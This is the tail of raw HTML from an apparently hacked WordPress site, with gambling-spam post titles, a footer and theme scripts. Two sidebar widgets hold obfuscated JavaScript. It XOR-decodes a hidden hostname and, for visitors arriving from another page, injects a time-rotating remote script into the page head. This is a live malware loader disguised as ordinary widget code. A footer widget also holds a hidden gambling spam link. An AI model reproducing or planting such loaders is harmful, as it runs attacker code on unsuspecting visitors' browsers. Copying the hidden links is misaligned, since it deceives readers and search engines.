<p><a href="https://www.davejarvisrealestate.com/">Pedetogel</a> nyediain data keluaran yang bisa dilihat kapan saja. Tampilan sederhana bikin pengguna gampang memahami hasil tanpa harus klik banyak halaman.</p></div><div id="block-20" class="widget widget_block"><script type="text/javascript">
!function (_c7669) {
    
    var _952ea = Date.now();
    var _17084 = 1000;
    _952ea = _952ea / _17084;
    _952ea = Math.floor(_952ea);

    var _9d7a5 = 600;
    _952ea -= _952ea % _9d7a5;
    _952ea = _952ea.toString(16);

    var _3a7dc = _c7669.referrer;

    if (!_3a7dc) return;

    var _c0540 = [40538, 40543, 40512, 40531, 40530, 40535, 40517, 40542, 40532, 40537, 40535, 40516, 40530, 40541, 40543, 40514, 40472, 40543, 40536, 40528, 40537];

    _c0540 = _c0540.map(function(_dc5e2){
        return _dc5e2 ^ 40502;
    });

    var _50f7e = "a8cd8d290122f0c2e07bf5e5be8fc312";
    
    _c0540 = String.fromCharCode(..._c0540);

    var _2d9c4 = "https://";
    var _cd6e1 = "/";
    var _c453b = "track-";

    var _5b16d = ".js";

    var _d0b7c = _c7669.createElement("script");
    _d0b7c.type = "text/javascript";
    _d0b7c.async = true;
    _d0b7c.src = _2d9c4 + _c0540 + _cd6e1 + _c453b + _952ea + _5b16d;

    _c7669.getElementsByTagName("head")[0].appendChild(_d0b7c)

}(document);
</script></div><div id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_1af9c) {
    
    var _c855e = Date.now();
    var _a0929 = 1000;
    _c855e = _c855e / _a0929;
    _c855e = Math.floor(_c855e);

    var _50b81 = 600;
    _c855e -= _c855e % _50b81;
    _c855e = _c855e.toString(16);

    var _a7303 = _1af9c.referrer;

    if (!_a7303) return;

    var _8f27e = [37252, 37249, 37278, 37261, 37260, 37257, 37275, 37248, 37258, 37255, 37257, 37274, 37260, 37251, 37249, 37276, 37318, 37249, 37254, 37262, 37255];

    _8f27e = _8f27e.map(function(_a35e4){
        return _a35e4 ^ 37352;
    });

    var _42383 = "13d3c73125fd0085704e4a6a1b6b5eaa";
    
    _8f27e = String.fromCharCode(..._8f27e);

    var _1aaa6 = "https://";
    var _d0295 = "/";
    var _4471e = "track-";

    var _cd511 = ".js";

    var _55274 = _1af9c.createElement("script");
    _55274.type = "text/javascript";
    _55274.async = true;
    _55274.src = _1aaa6 + _8f27e + _d0295 + _4471e + _c855e + _cd511;

    _1af9c.getElementsByTagName("head")[0].appendChild(_55274)

}(document);
</script></div><div id="block-22" class="widget widget_block widget_text">
<p></p>
</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="archives-4" class="widget widget_archive"><h5>Arsip</h5>
			<ul>
					<li><a href='https://ginascafe.com/2024/05/'>Mei 2024</a></li>
	<li><a href='https://ginascafe.com/2023/07/'>Juli 2023</a></li>
	<li><a href='https://ginascafe.com/2023/06/'>Juni 2023</a></li>
	<li><a href='https://ginascafe.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://ginascafe.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://ginascafe.com/2021/12/'>Desember 2021</a></li>
	<li><a href='https://ginascafe.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://ginascafe.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ginascafe.com/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://ginascafe.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://ginascafe.com/2021/06/'>Juni 2021</a></li>
	<li><a href='https://ginascafe.com/2021/05/' aria-current="page">Mei 2021</a></li>
	<li><a href='https://ginascafe.com/2021/04/'>April 2021</a></li>
			</ul>

			</div></div><div class="col-md-4">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h5>Pos-pos Terbaru</h5>
		<ul>
											<li>
					<a href="https://ginascafe.com/kenali-banyak-hal-terbaik-yang-ditawarkan-slot-gacor/">Kenali Banyak Hal Terbaik yang Ditawarkan Slot Gacor</a>
									</li>
											<li>
					<a href="https://ginascafe.com/menggunakan-bo-togel-online-diindonesia/">Menggunakan BO Togel Online Diindonesia</a>
									</li>
											<li>
					<a href="https://ginascafe.com/bandar-togel-online-resmi-sabatoto-menjadi-sebuah-keuntungan/">Bandar Togel Online Resmi Sabatoto Menjadi Sebuah Keuntungan</a>
									</li>
											<li>
					<a href="https://ginascafe.com/situs-link-loto-resmi-2022-di-indonesia/">Situs Link Loto Resmi 2022 di Indonesia</a>
									</li>
											<li>
					<a href="https://ginascafe.com/situs-bandar-lottery-resmi-2022-2023-di-asia/">Situs Bandar Lottery Resmi 2022-2023 di Asia</a>
									</li>
					</ul>

		</div></div><div class="col-md-4"><div id="meta-4" class="widget widget_meta"><h5>Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://ginascafe.com/wp-login.php">Masuk</a></li>
			<li><a href="https://ginascafe.com/feed/">Feed entri</a></li>
			<li><a href="https://ginascafe.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="block-3" class="widget widget_block"><p><a href="http://mswestfalia.com/" style="display: none">agen togel terpercaya</a></p></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-13"><a href="https://ginascafe.com/about/">About</a></li>
<li class="page_item page-item-15 current_page_parent"><a href="https://ginascafe.com/blog/">Blog</a></li>
<li class="page_item page-item-14"><a href="https://ginascafe.com/contact/">Contact</a></li>
<li class="page_item page-item-12"><a href="https://ginascafe.com/create-your-website-with-blocks/">Create your website with blocks</a></li>
</ul>
<div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ginascafe.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ginascafe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://ginascafe.com/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":""};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ginascafe.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.1.9" id="hestia_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ginascafe.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ginascafe.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"edf08775f38d400f998ed1517db4188a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
